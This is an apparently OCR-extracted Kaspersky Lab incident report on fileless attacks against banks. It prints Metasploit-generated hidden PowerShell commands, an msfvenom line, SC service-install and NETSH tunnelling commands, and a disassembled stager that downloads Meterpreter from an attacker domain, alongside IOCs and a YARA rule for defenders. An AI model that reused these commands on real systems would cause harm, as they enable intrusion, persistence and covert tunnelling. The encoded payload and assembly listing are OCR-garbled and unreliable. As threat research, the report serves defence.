



# Fileless attacks against enterprise networks

During incident response, a team of security specialists needs to follow the artefacts that attackers have left in the network. Artefacts are stored in logs, memories and hard drives. Unfortunately, each of these storage media has a limited timeframe when the required data is available. One reboot of an attacked computer will make memory acquisition useless. Several months after an attack the analysis of logs becomes a gamble because they are rotated over time. Hard drives store a lot of needed data and, depending on its activity, forensic specialists may extract data up to a year after an incident. That's why attackers are using anti-forensic techniques (or simply SDELETE) and memory-based malware to hide their activity during data acquisition. A good example of the implementation of such techniques is **Duqu2**. After dropping on the hard drive and starting its malicious MSI package it removes the package from the hard drive with file renaming and leaves part of itself in the memory with a payload. That's why memory forensics is critical to the analysis of malware and its functions. Another important part of an attack are the tunnels that are going to be installed in the network by attackers. Cybercriminals (like Carbanak or GCMAN) may use PLINK for that. Dugu2 used a special driver for that. Now you may understand why we were very excited and impressed when, during an incident response, we found that memory-based malware and tunnelling were implemented by attackers using Windows standard utilities like "SC" and "NETSH".

#### Description

This thread was originally discovered by a bank's security team, after detecting Meterpreter code inside the physical memory of a domain controller (DC). Kaspersky Lab's product detection names for such kinds of thread are MEM:Trojan.Win32.Cometer and MEM:Trojan.Win32.Metasploit. Kaspersky Lab participated in the forensic analysis after this attack was detected, discovering the use of PowerShell scripts within the Windows registry. Additionally it was discovered that the NETSH utility as used for tunnelling traffic from the victim's host to the attacker's C2.

We know that the <u>Metasploit framework</u> was used to generate scripts like the following one:

%COMSPEC% /b /c start /b /min powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQAHQ AcqBdADoAOqBTAGkAeqBlACAALQBlAHEAIAA0ACkA ewAkAGIAPQAnAHAAbwB3AGUAcqBzAGqAZQBsAGwA LgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZ QBuAHYAOqB3AGkAbqBkAGkAcqArACcAXABzAHkAc wB3AG8AdwA2ADQAXABXAGkAbgBkAG8AdwBzAFAAbw B3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7 ACQAcwA9AE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTA HkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpA GMAcwAuAFAAcgBvAGMAZQBzAHMAUwB0AGEAcgB0AE kAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQBtAG UAPQAkAGIAOwAkAHMALqBBAHIAZwB1AG0AZQBuAHQ AcwA9ACcALQBuAG8AcAAqAC0AdwAqAGqAaQBkAGQA ZQBuACAALQBjACAAJABzAD0ATqBlAHcALQBPAGIAa

gBlagMadaagaekatwauae0azQBtag8acgB5afMad aByagUayQBtaCgalaBbaeMabwBuahyazQByahQaxQ A6aDoargByag8abQBCageacwBladyanaBtahQacgB pAG4AZwAoaCcaJwBIaDQacwBJaeearaB6adgaeaax agmaQwBBadcavgBxagUanaavageatwBCaeQalwBla DUAWAa2aegayQBJafQarQBraecaaQBraeearaBiag waawBxafyataBnaeyaQwayae4aMwB3aeMabgBGadQ ASABEAHEAWgB4AEMARQBtafQacwBJAG...

This script allocates memory, resolves WinAPIs and downloads the Meterpreter utility directly to RAM. These kind of scripts may be generated by using the Metasploit Msfvenom utility with the following command line options:

 msfvenom -p windows/meterpreter/bind \_ hidden tcp AHOST=10.10.1.11 -f psh-cmd

After the successful generation of a script, the attackers used the SC utility to install a malicious service (that will execute the previous script) on the target host. This can be done, for example, using the following command:

• sc \\target \_ name create ATITscUA binpath= "C:\Windows\system32\cmd.exe /b /c start /b /min powershell.exe -nop -w hidden e aQBmACgAWwBJAG4AdABQAHQA..." start= manual

The next step after installing the malicious service would be to set up tunnels to access to the infected machine from remote hosts, for example using the following command:



 netsh interface portproxy add v4tov4 listenport=4444 connectaddress=10.10.1.12 connectport=8080 listenaddress=0.0.0.0

That would result in all network traffic from 10.10.1.11:4444 being forwarded to 10.10.1.12:8080.

This technique of setting up proxy tunnels will provide the attackers with the ability to control any PowerShell infected host from remote Internet hosts.

The use of the "SC" and "NETSH" utilities requires administrator privileges both in local and remote host. The use of malicious PowerShell scripts also requires privilege escalation and execution policy changes. In order to achieve this, attackers used credentials from Service accounts with administrative privileges (for example backup, service for remote task scheduler, etc.) grabbed by Mimikatz.

#### **Features**

The analysis of memory dumps and Windows registries from affected machines allowed us to restore both Meterpreter and Mimikatz. These tools were used to collect passwords of system administrators and for the remote administration of infected hosts.

In order to get the PowerShell payload used by the attackers from the memory dumps, we used the following BASH commands:

• cat mal \_ powershell.ps1 \_ 4 | cut -f12 -d"
 " | base64 -di | cut -f8 -d\' | base64
 -di | zcat - | cut -f2 -d\( | cut -f2
 -d\" | less | grep \/ | base64 -di | hd

#### Resulting in the following payload:

```
; END OF FUNCTION CHUNK FOR InternetOpenA
            : START OF FUNCTION CHUNK FOR InternetConnectA
                                            ; CODE XREF: InternetConnectA+19†j
SendRequest_w_Option
           loc_132:
                                            esp, [edi+31h]
edi
edx
           loc_13D:
                                                                   ; CODE XREF: SendRequest_w_Option+42fj
; InternetConnectA+A01j
                                            [eax-10h], ch
ch, 0A2h
esi
ebp
           VirtualAlloc:
                                                                   ; CODE XREF: SendRequest_w_Option+3Ffj
                                            40h
1000h
400000h
edi
0E553A458h
ebp
eax, ebx
ebx
ebx
edi, esp
                                 push
push
push
call
xchg
push
push
push
mov
                                                                  ; VirtualAlloc
           InternetReadFile:

push
push
push
push
call
test
jz
mov
add
test
jnz
pop
                                                                  ; CODE XREF: InternetConnectA+A81i
                                            pop eax
retn
; END OF FUNCTION CHUNK FOR InternetConnectA
            ; START OF FUNCTION CHUNK FOR InternetOpenA
                                            ; CODE XREF: InternetOpenA:loc_130fj
InternetConnectA
           c_InternetConnectA:
79 74 65+aAdobeupdate_sytes_n db 'adobeupdate.sytes.net',0
; END OF FUNCTION CHUNK FOR InternetOpenA
```

Part of a code responsible for downloading Meterpreter from "adobeupdates.sytes[.]net"

#### **Victims**

Using the Kaspersky Security Network we found more than 140 enterprise networks infected with malicious PowerShell scripts in the registry. These are detected as Trojan.Multi.GenAutorunReg.c and HEUR:Trojan.Multi.Powecod.a. The table below show the number of infections per country.

However we cannot confirm that all of them were infected by the same attacker.



#### **Attribution**

During our analysis of the affected bank we learned that the attackers had used several third level domains and domains in the .GA, .ML, .CF ccTLDs. The trick of using such domains is that they are free and missing WHOIS information after domain expiration. Given that the attackers used the Metasploit framework, standard Windows utilities and unknown domains with no WHOIS information, this makes attribution almost impossible. This closest groups with the same TTPs are GCMAN and Carbanak.

After successful disinfection and cleaning, it is necessary to change all passwords. This attack shows how no malware samples are needed for successful exfiltration of a network and how standard and open source utilities make attribution almost impossible.

Further details of these attacks and their objectives will be presented at the <u>Security Analyst Summit</u>, to be held on St. Maarten from 2 to 6 April, 2017.

For more information please contact: <a href="mailto:intelreports@kaspersky.com">intelreports@kaspersky.com</a>

### Conclusions

Techniques like those described in this report are becoming more common, especially against relevant targets in the banking industry. Unfortunately the use of common tools combined with different tricks makes detection very hard.

In fact, detection of this attack would be possible in RAM, network and registry only. Please check the Appendix I - Indicators of Compromise section for more details on how to detect malicious activity related to this fileless PowerShell attack.

# Appendix I – Indicators of Compromise

To find the host used by an attacker using the technique described for remote connections and password collection, the following paths in the Windows registry should be analyzed:

- HKLM\SYSTEM\ControlSet001\services\ path will be modified after using the SC utility
- HKLM\SYSTEM\ControlSet001\services\
   PortProxy\v4tov4\tcp path will be modified after using the NETSH utility

In unallocated space in the Windows registry, the following artefacts might be found:

- powershell.exe -nop -w hidden -e
- 10.10.1.12/8080
- 10.10.1.11/4444

Please note that these IPs are taken from the IR case in which we participated, so there could be any other IP used by an eventual attacker. These artefacts indicate the use of PowerShell scripts as a malicious service and the use of the NETSH utility for building tunnels.

#### **Verdicts:**

- MEM:Trojan.Win32.Cometer
- MEM:Trojan.Win32.Metasploit
- Trojan.Multi.GenAutorunReg.c
- HEUR:Trojan.Multi.Powecod

## Appendix II - Yara Rules

```
rule msf _ or _ tunnel _ in _ registry
{
strings:
    $port _ number _ in _ registry = "/4444"
    $hidden _ powershell _ in _ registry =
    "powershell.exe -nop -w hidden" wide
    condition:
        uint32(0) == 0x66676572 and any of
them
}
```

Kaspersky Lab, Moscow, Russia www.kaspersky.com All about Internet security: www.securelist.com Find a partner near you: www.kaspersky.com/buyoffline

www.kaspersky.com

@ 2017 AO Kaspersky Lab. All rights reserved. Registered trademarks and service marks are the property of their respective owners.

